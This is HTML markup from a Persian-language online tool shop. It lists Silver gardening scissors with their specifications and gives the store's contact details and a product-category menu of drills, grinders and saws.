				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/بسته-بندی-مجموعهس-ه-عدید-قیچی-باغبانی-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بسته بندی مجموعه سه عدید قیچی باغبانی" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/بسته-بندی-مجموعهس-ه-عدید-قیچی-باغبانی-250x250.jpg 250w, https://www.abzartm.com/img/uploads/2020/07/بسته-بندی-مجموعهس-ه-عدید-قیچی-باغبانی-150x150.jpg 150w, https://www.abzartm.com/img/uploads/2020/07/بسته-بندی-مجموعهس-ه-عدید-قیچی-باغبانی-300x300.jpg 300w, https://www.abzartm.com/img/uploads/2020/07/بسته-بندی-مجموعهس-ه-عدید-قیچی-باغبانی-100x100.jpg 100w, https://www.abzartm.com/img/uploads/2020/07/بسته-بندی-مجموعهس-ه-عدید-قیچی-باغبانی.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/silver-gardening-tools-model-gtpr3-1-3-digit-set/" data-id="769" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/silver-gardening-tools-model-gtpr3-1-3-digit-set/">مجموعه3 عددی سیلور مدل GTPR3-1</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h3>مشخصات</h3>
<ul>
 	<li>ابزار :قیچی</li>
</ul>
<ul>
 	<li>ابعاد :4*10*17  سانتی متر</li>
 	<li>وزن : 400 گرم</li>
</ul>
<ul>
 	<li>نوع دسته : پلاستیک</li>
</ul>
<ul>
 	<li>نوع تیغه : فولادی</li>
</ul>
<ul>
 	<li>قفل دارد</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/silver-gardening-tools-model-gtpr3-1-3-digit-set/" data-key="f8ce9a305e" data-product-id="769" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/silver-gardening-tools-model-gtpr3-1-3-digit-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_769" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="769" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;مجموعه3 عددی سیلور مدل GTPR3-1&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_769" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/silver-gardening-tools-model-gtpr3-1-3-digit-set/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="769"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-785 status-publish first outofstock product_cat-tools-agriculture-and-horticulture product_cat-gardening-scissors product_tag-agriculture product_tag-gardening-scissors product_tag-gardening-scissors-steel-blade product_tag-gardening-scissors-plastic-handle product_tag-silver-gardening-scissors product_tag-silver-gardening-scissors-model-rh-3109 product_tag-steel-gardening-scissors has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="785">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://abzartm.com/product/silver-gardening-scissors-model-rh-3109/" class="product-image-link" tabindex="-1" aria-label="قیچی باغبانی سیلور مدل RH-3109">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">فروخته شده</span><span class="attribute-label product-label label-term-silver label-attribute-pa_brand label-with-img"><img src="https://www.abzartm.com/img/uploads/2021/04/silver-brand.png" title="silver" alt="silver" /></span></div><img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/1-10-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="قیچی باغبانی سیلور مدل RH-3109" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/1-10-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/07/1-10-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/07/1-10-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/07/1-10-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/07/1-10.png 400w" sizes="(max-width: 250px) 100vw, 250px" />		</a>

					<div class="hover-img">
				<img width="250" height="250" src="https://www.abzartm.com/img/uploads/2020/07/2-9-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="قیچی باغبانی سیلور مدل RH-3109" decoding="async" srcset="https://www.abzartm.com/img/uploads/2020/07/2-9-250x250.png 250w, https://www.abzartm.com/img/uploads/2020/07/2-9-150x150.png 150w, https://www.abzartm.com/img/uploads/2020/07/2-9-300x300.png 300w, https://www.abzartm.com/img/uploads/2020/07/2-9-100x100.png 100w, https://www.abzartm.com/img/uploads/2020/07/2-9.png 400w" sizes="(max-width: 250px) 100vw, 250px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://abzartm.com/product/silver-gardening-scissors-model-rh-3109/" data-id="785" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://abzartm.com/product/silver-gardening-scissors-model-rh-3109/">قیچی باغبانی سیلور مدل RH-3109</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h3>مشخصات</h3>
<ul>
 	<li>ابزار : قیچی</li>
</ul>
<ul>
 	<li>ابعاد : 22x7x2 سانتی متر</li>
</ul>
<ul>
 	<li>وزن : 245 گرم</li>
</ul>
<ul>
 	<li>نوع دسته : پلاستیک</li>
</ul>
<ul>
 	<li>نوع تیغه :فولادی</li>
</ul>
<ul>
 	<li>قفل دارد</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="خواندن توضیحات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://abzartm.com/product/silver-gardening-scissors-model-rh-3109/" data-key="f8ce9a305e" data-product-id="785" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://abzartm.com/product/silver-gardening-scissors-model-rh-3109/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_785" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="785" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;قیچی باغبانی سیلور مدل RH-3109&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_785" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://abzartm.com/product/silver-gardening-scissors-model-rh-3109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="785"
				>نمایش سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer data-rocket-location-hash="3d6f0b2761e1a5768c974c270d65c634" class="wd-footer footer-container color-scheme-dark">
																					<div data-rocket-location-hash="754437580f746ab32547db631c5d28ce" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1618278731299{background-color: #0c0c0c !important;}.vc_custom_1596231568368{background-color: #0c0c0c !important;}.vc_custom_1711643920408{background-color: #07ffff !important;border-radius: 20px !important;}.vc_custom_1707901219682{background-color: #0c0c0c !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1618278731299 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><span style="color: #f4d03f;"><a style="color: #f4d03f;" href="https://abzartm.com/contact-us/"><span style="font-size: 12pt;">ارتباط با ما</span></a></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #ffcc00;"><img class="alignnone wp-image-1402" src="https://www.abzartm.com/img/uploads/2020/07/phone-300x300.png" alt="" width="89" height="89" /></span></strong></p>
<p style="text-align: center;"><a href="tel:02166747654"> <i class="fal fa-phone"></i> <span style="color: #ffcc00;"><strong>021-66747654</strong></span></a></p>
<p style="text-align: center;"><a href="tel:02166740151"> <i class="fal fa-phone"></i> <span style="color: #ffcc00;"><strong>021-66740151</strong></span></a></p>
<p style="text-align: center;"><a href="tel:09128166580"> <i class="fal fa-phone"></i> <span style="color: #ffcc00;"><strong>09128166580</strong></span></a></p>
<p style="text-align: center;"><a href="mailto:abzartm@gmail.com"><strong><span style="color: #ffcc00;">abzartm@gmail.com</span></strong></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://abzartm.com/about-us/"><strong><span style="color: #f4d03f;">درباره ما</span></strong></a></p>
<p style="text-align: center;"><a href="https://abzartm.com/privacy-policy/"><strong><span style="color: #f4d03f;">حریم خصوصی و امنیت</span></strong></a></p>
<p style="text-align: center;"><a href="https://abzartm.com/terms-and-conditions/"><strong><span style="color: #f4d03f;">قوانین مقررات</span></strong></a></p>
<p style="text-align: center;"><a href="https://abzartm.com/frequently-asked-questions/"><strong><span style="color: #f4d03f;">سوالات متداول</span></strong></a></p>
<p style="text-align: center;"><a href="https://abzartm.com/criticism-complaints-suggestions/"><strong><span style="color: #f4d03f;">شکایات و انتقادات</span></strong></a></p>

		</div>
	</div>
			<div
						class=" wd-social-icons  wd-style-colored wd-size-large social-follow wd-shape-circle color-scheme-light text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/abzartm" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک شبکه اجتماعی اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/989128166580" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/989128166580" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی واتساپ">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element vc_custom_1711643920408"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1196.4660774114616!2d51.418758808253386!3d35.68582483802455!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xb04a356263060ad9!2z2KfYqNiy2KfYsSDYqtix2KfYtCDZhdis2YrYrw!5e0!3m2!1sfa!2s!4v1617641361914!5m2!1sfa!2s" width="200" height="200" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 10pt;"><strong><span style="color: #f4d03f;">♦ تهران، خیابان امام خمینی، نبش خیابان خیام شمالی، پاساژ خیام، طبقه همکف (داخل حیاط)، واحد990/1</span></strong></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=182128&amp;Code=R2Hk1xXAaacPJlfYaMSB"><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=182128&amp;Code=R2Hk1xXAaacPJlfYaMSB" alt="" style="cursor:pointer" id="R2Hk1xXAaacPJlfYaMSB"></a>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1596231568368 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1707901219682" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 10pt;"><em><span style="color: #f4d03f;">تمامی حقوق مادی و معنوی این وبسایت متعلق به فروشگاه</span><span style="color: #ffcc00;"><strong> ابزار تراش مجید</strong></span><span style="color: #f4d03f;"> می باشد ، هرگونه کپی برداری با ذکر منبع بلامانع است .  <span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://feriia.ir">پشتیبانی وبسایت فریا</a></span></span></em></span></p>

		</div>
	</div>
</div></div></div></div></div></div></div>				</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div data-rocket-location-hash="69bf8a13f5ce47715fb52413b0da31cf" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div data-rocket-location-hash="486d0c780b37746c99359f6980e9f7a1" class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="جستجو">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="فرم جستجو بسته شود"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://abzartm.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="جستجو برای پست‌ها" value="" name="s" aria-label="جستجو" title="جستجو برای پست‌ها" required/>
		<input type="hidden" name="post_type" value="any">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				جستجو			</span>
					</button>
	</form>

	<div data-rocket-location-hash="8dad7c57025089304f97c233390c13bf" class="wd-search-loader wd-fill"></div>

	
	
	
			<div data-rocket-location-hash="a4ce679efedd413590df5d3280662497" class="wd-search-results  wd-scroll-content"></div>
		
			<div data-rocket-location-hash="36f619e042bf9490f05de33b53533da1" class="wd-search-info-text">برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</div>
	
	</div>
<div data-rocket-location-hash="203052bf9a126164e8fec92447705ceb" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="ناوبری موبایل"><div data-rocket-location-hash="86e45d20ac98278e0ef43fecd596a2da" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://abzartm.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاک کردن جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div data-rocket-location-hash="91b2b31477557d6dbee0a096be698f65" class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-121 item-level-0" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/" class="woodmart-nav-link"><span class="nav-link-text">برقی و شارژی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-383 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/" class="woodmart-nav-link">دریل</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-384 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/home-and-industrial-drills/" class="woodmart-nav-link">دریل خانگی و صنعتی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1320 item-level-3" ><a href="https://abzartm.com/product/ronix-drill-code-2114/" class="woodmart-nav-link">دریل رونیکس</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1290 item-level-3" ><a href="https://abzartm.com/product/ronix-hammer-drill-code-2215/" class="woodmart-nav-link">دریل چکشی رونیکس</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/standing-drill-column-drill/" class="woodmart-nav-link">دریل ایستاده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-386 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/magnet-drill/" class="woodmart-nav-link">دریل مگنت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-387 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/sample-drill/" class="woodmart-nav-link">دریل نمونه بردار</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-969 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/drill-accessories/" class="woodmart-nav-link">متعلقات دریل</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-967 item-level-3" ><a href="https://abzartm.com/product/flexible-drill-interface/" class="woodmart-nav-link">رابط انعطاف پذیردریل</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-297 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/" class="woodmart-nav-link">سنگ فرز</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-475 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/mini-milling-mini-stone/" class="woodmart-nav-link">مینی فرز</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-626 item-level-3" ><a href="https://abzartm.com/product/tucson-mini-mill-model-3258a/" class="woodmart-nav-link">مینی فرز توسن</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/forging-blasting-stone-electric-and-cordless-tools/" class="woodmart-nav-link">سنگ فرز آهنگری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/grinding-stone/cutting-millstone/" class="woodmart-nav-link">سنگ فرز سنگ بری</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/electric-and-cordless-drill/screwdriver-drill/" class="woodmart-nav-link">دریل پیچگوشتی شارژی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-143 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/" class="woodmart-nav-link">فرز انگشتی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-432 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/miniature-finger-milling/" class="woodmart-nav-link">فرز انگشتی مینیاتوری</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1195 item-level-3" ><a href="https://abzartm.com/product/silver-finger-milling-model-gt-tr-165/" class="woodmart-nav-link">فرز انگشتی سیلور</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-813 item-level-3" ><a href="https://abzartm.com/product/ontechis-100-digit-farzangashti-collection/" class="woodmart-nav-link">مجموعه فرزانگشتی</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-433 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/farzangashti-glukootah/" class="woodmart-nav-link">فرزانگشتی گلوکوتاه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/long-fingered-thumb/" class="woodmart-nav-link">فرز انگشتی گلو بلند</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-616 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-electric-and-rechargeable-tools/%d9%81%d8%b1%d8%b2-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/finger-milling-accessories/" class="woodmart-nav-link">متعلقات فرز انگشتی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-343 item-level-3" ><a href="https://abzartm.com/product/collection-of-5-aluminum-milling-machines/" class="woodmart-nav-link">فرز آلومینیوم</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-344 item-level-3" ><a href="https://abzartm.com/product/3-piece-set-of-cut-out-milling-mill/" class="woodmart-nav-link">فرز برش</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-338 item-level-3" ><a href="https://abzartm.com/product/collection-of-30-miniature-milling-machines/" class="woodmart-nav-link">متعلقات فرز مینیاتوری</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-339 item-level-3" ><a href="https://abzartm.com/product/5-digit-miniature-saw-blade-with-trail/" class="woodmart-nav-link">متعلقات فرز اره ای مینیاتوری</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-617 item-level-3" ><a href="https://abzartm.com/product/pedal-silver-roller-flush-model-gtp01a20/" class="woodmart-nav-link">خرطومی فرزانگشتی</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-298 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/" class="woodmart-nav-link">اره</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/horizontal-saw-versatile-saw/" class="woodmart-nav-link">اره افقی بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/saw-perpendicular-to-hammer-saw/" class="woodmart-nav-link">اره عمود بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/persian-saw-on/" class="woodmart-nav-link">اره فارسی بر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/square-saw-ribbon-saw/" class="woodmart-nav-link">اره فلکه ای</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/round-saw-disc-saw/" class="woodmart-nav-link">اره گردبر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-2" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/saw-power-tools-and-chargers/table-saw/" class="woodmart-nav-link">اره میزی</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/profile-on/" class="woodmart-nav-link">پروفیل بر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-307 item-level-1" ><a href="https://abzartm.com/product-category/electric-and-rechargeable-tools/blower/" class="woodmart-nav-link">بلوور</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-900 item-level-2" ><a href="https://abzartm.com/product/yp530b-blower-blower-and-suction-device/" class="woodmart-nav-link">دستگاه دمنده و مکنده بلوور</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1351 item-level-2" ><a href="https://abzartm.com/product/ronix-blower-and-suction-device-model-1205/" class="woodmart-nav-link">دستگاه دمنده و مکنده رونیکس</a></li>
	</ul>
</li>
